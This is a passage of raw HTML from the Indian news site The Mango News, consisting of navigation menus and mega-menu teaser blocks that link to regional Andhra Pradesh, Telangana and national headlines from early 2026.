                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5652";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
